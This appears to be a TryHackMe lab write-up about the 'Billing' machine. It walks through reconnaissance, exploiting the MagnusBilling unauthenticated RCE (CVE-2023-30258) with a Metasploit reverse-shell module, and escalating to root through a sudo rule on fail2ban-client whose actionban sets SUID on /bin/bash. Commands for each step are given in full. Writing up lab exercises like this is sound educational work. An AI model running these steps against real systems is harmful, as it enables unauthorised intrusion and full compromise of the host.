Introduction
The Billing room on TryHackMe presents a realistic scenario: a Linux server running MagnusBilling, an open-source VoIP billing application. The challenge has two distinct phases. First, gaining an initial foothold by identifying and exploiting a known unauthenticated Remote Code Execution vulnerability (CVE-2023-30258). Second, escalating from a low-privilege service account to root by abusing a misconfigured sudo rule involving fail2ban-client.
This writeup documents every step of my approach, not just the commands I ran, but the reasoning behind each decision and what each result told me about the target.
Note: All testing in this writeup was performed exclusively on a legal, isolated TryHackMe lab environment. This content is for educational purposes only. Do not use these techniques on systems you do not own or have explicit permission to test.
Phase 1 — Reconnaissance (Nmap Scan)
Every engagement starts with reconnaissance. Before touching anything, I needed to understand what services were running on the target and which versions were exposed. I used Nmap with the -sC and -sV flags to run default scripts and detect service versions.
nmap -sC -sV 10.49.130.42What -sC and -sV do:
-sCruns Nmap's default NSE (Nmap Scripting Engine) scripts, which probe services for additional information like HTTP titles, SSH host keys, and robots.txt entries.-sVattempts to fingerprint the exact version of each running service, which is critical for CVE research later.
Screenshot 1 — Nmap results:

The scan revealed three open ports:
+----------+---------+--------------------------------+
|   Port   | Service |            Version             |
+----------+---------+--------------------------------+
| 22/tcp   | SSH     | OpenSSH 9.2p1 (Debian)         |
| 80/tcp   | HTTP    | Apache 2.4.62 (Debian)         |
| 3306/tcp | MySQL   | MariaDB 10.3.23 (unauthorized) |
+----------+---------+--------------------------------+
Several things immediately stood out:
Port 80 was the most interesting finding. Nmap's HTTP scripts revealed the page title as "MagnusBilling" and identified a redirect to /mbilling/. This tells us the web application has a known name, which means we can search for known CVEs. The robots.txt file also had a disallowed entry for /mbilling/, confirming this is the main application path.
Port 3306 (MariaDB) showed as "unauthorized", meaning the database is running but rejecting unauthenticated connections from our IP. Worth noting but not the primary attack vector.
Port 22 (SSH) is open. This matters because if we find credentials or generate SSH keys during exploitation, we have a direct login path.
The hostname Billing.thm also appeared in the scan, confirming the domain name used internally.
Phase 2 — Web Enumeration
With a web application identified, I ran multiple enumeration tools to understand the attack surface before attempting any exploitation. I used three tools in parallel: Nikto, Feroxbuster, and WhatWeb. Each serves a different purpose.
- Nikto — Web Vulnerability Scanner
nikto -url http://10.49.130.42/mbilling/Nikto is a web server scanner that checks for common misconfigurations, outdated software, and missing security headers. It's a broad sweep, not subtle, but useful for quickly identifying low-hanging fruit.
Screenshot 2 — Nikto output:

Key findings from Nikto:
- Apache 2.4.62 is outdated — Nikto flagged that the current version is at least 2.4.66, meaning this server is running an older, potentially vulnerable version.
- Missing security headers — Content-Security-Policy, X-Content-Type-Options, Referrer-Policy, Permissions-Policy, and Strict-Transport-Security were all absent. These are standard hardening headers. Their absence tells us this server wasn't security-hardened.
- Directory indexing enabled on
/mbilling/archive/,/mbilling/lib/, and/mbilling/tmp/— these directories are browsable, which could expose sensitive files. - PHPSESSID cookie lacks the
httponlyflag — a minor but real web security weakness.
The most valuable observation here: the /mbilling/lib/ directory is browsable. This would later become important because the vulnerable endpoint in CVE-2023-30258 lives inside lib/icepay/.
- Feroxbuster — Directory and File Brute-Force
feroxbuster -u http://10.49.130.42/ -w /usr/share/dirb/wordlists/common.txt -x php,html,txt,js,json,xml,bak,old,backup,orig,save,zip,tar,gz,7z,rar,env,config,conf,ini,yml,yaml,sql,db,sqlite,log,swp,pdf,csv,xlsx,docx,md,pem,key,crtFeroxbuster is a fast, recursive directory and file brute-forcer. Unlike Nikto, it doesn't just check known bad things — it tries to discover hidden paths by testing thousands of possible names from a wordlist. The -x extension list is deliberately broad because backup files, configuration files, and source code leaks are common in real environments.
Screenshot 3 — Feroxbuster output:

The tool confirmed the /mbilling/ structure and discovered /mbilling/cron.php (returning HTTP 200), along with /mbilling/archive/ and /mbilling/assets/. The recursive depth of 4 ensures it doesn't stop at the first level of directories.
- WhatWeb — Technology Fingerprinting
whatweb http://10.49.130.42/mbillingWhatWeb identifies the technology stack of a web application — frameworks, CMS platforms, server versions, and JavaScript libraries. I use it as a quick sanity check to confirm what Nmap already found and sometimes to discover things Nmap missed.
Screenshot 4 — WhatWeb output:

WhatWeb confirmed Apache 2.4.62 on Debian Linux and identified the page title as "MagnusBilling" with applicationCache in the HTML — consistent with a PHP web application. The redirect from /mbilling to /mbilling/ (301 → 200) is normal behaviour for PHP apps with trailing-slash requirements.
At this point, the reconnaissance picture was clear: this is a MagnusBilling instance running on Apache/Debian. The next logical step is to research known vulnerabilities for MagnusBilling.
Phase 3 — Vulnerability Research (CVE-2023–30258)
Knowing the application name, I searched for known CVEs. A quick search for "MagnusBilling exploit" reveals CVE-2023–30258 — an unauthenticated Remote Command Execution vulnerability affecting MagnusBilling versions 6.x and 7.x.
What is CVE-2023–30258?
The vulnerability exists in the file /mbilling/lib/icepay/icepay.php. This file contains a call to PHP's exec() function that directly uses a GET parameter (democ) without any sanitisation or input validation. An attacker can pass shell commands inside the democ parameter and the server will execute them as the web server user — without any login or authentication required.
In simple terms: the web application runs your commands for you, no password needed.
Metasploit has a fully-developed module for this vulnerability, rated excellent — meaning it's reliable and stable.
Phase 4 — Exploitation with Metasploit
I launched msfconsole and searched for the MagnusBilling module.
msfconsole
msf > search MagnusBilling
Screenshot 5 — Metasploit search results:

The search returned exactly one result:
exploit/linux/http/magnusbilling_unauth_rce_cve_2023_30258
Disclosure Date: 2023-06-26
Rank: excellent
I loaded the module with:
msf > use 0Metasploit automatically configured the default payload as php/meterpreter/reverse_tcp.
Reviewing Module Options
msf exploit(...) > show optionsScreenshot 6— Module options:

The key options I needed to set:
RHOSTS— the target IP addressLHOST— my Kali machine's IP (specifically the TryHackMe VPN interfacetun0)RPORT— already set to 80 (correct)TARGETURI— already set to/mbilling(correct)
Choosing the Right Target Type
msf exploit(...) > show targets
msf exploit(...) > set target 1
Screenshot 7— Target selection:

The module offers three target types:
- 0 — PHP (delivers a PHP webshell, requires writing a file to disk)
- 1 — Unix Command (executes a bash reverse shell command directly)
- 2 — Linux Dropper (downloads and executes a binary)
I chose Target 1 (Unix Command) because it's the most straightforward, it injects a bash reverse shell via the command injection point directly, without needing to drop files to disk. This is also less likely to be caught by antivirus or file integrity monitoring on a hardened system.
Setting the Target and Listener
msf exploit(...) > set RHOST 10.49.142.53
msf exploit(...) > set LHOST tun0
Screenshot 8— Setting RHOST and LHOST:

Setting LHOST tun0 tells Metasploit to use the IP address of the TryHackMe VPN interface (tun0) rather than a local LAN address. This is essential, if you set LHOST to your local machine IP (like 192.168.x.x), the reverse shell connection from the target will have no route back to you. The VPN interface is what connects your Kali machine to the TryHackMe network.
Running the Exploit
msf exploit(...) > exploitScreenshot 9— Exploit execution and shell obtained:

This is what happened, step by step:
- Metasploit started a reverse TCP handler on my machine at port 4444.
- It sent a test request injecting a
sleep 5command to confirm the target was vulnerable, and the 5-second delay confirmed command injection works. - It then injected the reverse bash shell payload via the
democparameter. - The target machine connected back to my listener, opening a shell session.
The output showed:
[+] The target is vulnerable. Successfully tested command injection.
[*] Command shell session 1 opened
uid=1001(asterisk) gid=1001(asterisk) groups=1001(asterisk)
We landed as the asterisk user — the service account for the Asterisk VoIP software that MagnusBilling relies on. This is a low-privilege user, but it's a foothold inside the machine.
Phase 5 — Post-Exploitation and User Flag
With a shell, I performed basic orientation, confirming where I was on the filesystem and who else was present.
pwd        # /
ls -la     # root filesystem layout
Screenshot 10— Root filesystem enumeration:

The filesystem layout was standard Debian Linux. I navigated to the /home directory to see what user accounts existed.
cd home
ls
Screenshot 11— Home directory and user flag:

Three home directories were present: debian, magnus, and ssm-user. I went straight into magnus, as this was the named user for this machine (the billing application is named after "magnus"), making it the most likely location for the user flag.
cd magnus
ls
cat user.txt
The user flag is waiting for you inside this file. Give it a try before reading further.
Phase 6 — Privilege Escalation via Fail2ban Misconfiguration
Getting the user flag is only half the challenge. The goal is full root access. I ran sudo -l to check what commands the asterisk user could run with elevated privileges.
sudo -lScreenshot 12— sudo -l output and full privesc chain:

The output showed something very interesting:
(ALL) NOPASSWD: /usr/bin/fail2ban-clientThis means: the asterisk user can run fail2ban-client as root, without a password.
What is Fail2ban?
Fail2ban is a legitimate security tool that protects servers by monitoring log files for suspicious activity (like repeated failed SSH logins) and automatically banning offending IP addresses using firewall rules. It runs as root because it needs to modify firewall rules.
The problem here is that fail2ban-client, the command-line interface to control the Fail2ban daemon, is accessible to our low-privilege user with full root execution rights. This is a serious misconfiguration.
The Exploitation Logic
Fail2ban works with "jails" (monitoring rules) and "actions" (what to do when a ban triggers). The key insight is, we can create a new action with a custom actionban command, then trigger a ban to execute that command as root.
Here's the exact sequence I used:
Step 1 — Check what jails are running:
sudo /usr/bin/fail2ban-client statusThis showed 8 active jails, including sshd. I chose the sshd jail to work with.
Step 2 — Check existing actions on the sshd jail:
sudo /usr/bin/fail2ban-client get sshd actions
# Output: iptables-multiport
Step 3 — Add a new action named "evil":
sudo /usr/bin/fail2ban-client set sshd addaction evilThis registers a new, empty action called "evil" inside the sshd jail.
Step 4 — Set the actionban command to make bash SUID:
sudo /usr/bin/fail2ban-client set sshd action evil actionban "chmod +s /bin/bash"This is the payload. chmod +s /bin/bash sets the SUID bit on /bin/bash. When a binary has the SUID bit set and is owned by root, any user who executes it can do so with root's effective privileges.
Step 5 — Trigger the ban to execute the payload:
sudo /usr/bin/fail2ban-client set sshd banip 1.2.3.5By banning a dummy IP address (1.2.3.5), we trigger the actionban command. Since Fail2ban runs as root, it executes chmod +s /bin/bash as root.
Step 6 — Spawn a root shell:
/bin/bash -pThe -p flag tells bash to run in "privileged mode" — it honours the SUID bit and runs with the effective UID of the file owner (root) rather than dropping privileges.
whoami
# root
Screenshot 13 — Root shell confirmed after the fail2ban exploit, with whoami returning root:
We are root.
Phase 7 — Root Flag
With root access confirmed, I navigated to /root to retrieve the final flag.
Screenshot 14 — Root flag:

cd /root
ls
cat root.txt
The root flag is inside root.txt. If you have followed this writeup step by step, you should be staring at it right now.
The /root directory also contained a file called passwordMysql.log, in a real engagement, this would be a critical finding worth noting in a penetration testing report.
How the Fail2ban Exploit Works — A Visual Summary
(Screenshot 15 shows the documented exploit steps from Exploit Notes, a reference guide detailing the fail2ban sudo privilege escalation technique)

The reason this works is architectural, Fail2ban was designed to be controlled by administrators, and the fail2ban-client communicates with the Fail2ban daemon over a Unix socket. Since the daemon itself runs as root, any command it executes inherits root privileges. When a non-root user is given unrestricted sudo access to fail2ban-client, they effectively have a root command execution primitive — they just need to know how to use it.
References and Further Reading
- CVE-2023–30258 — NVD Entry: https://nvd.nist.gov/vuln/detail/CVE-2023-30258
- MagnusBilling Unauthenticated RCE Module — Rapid7: https://www.rapid7.com/db/modules/exploit/linux/http/magnusbilling_unauth_rce_cve_2023_30258/
- Billing Room — TryHackMe: https://tryhackme.com/room/billing
- Fail2ban Privilege Escalation via Sudo — Exploit Notes: https://exploitnotes.org/exploit/linux/privilege-escalation/sudo/fail2ban-command.html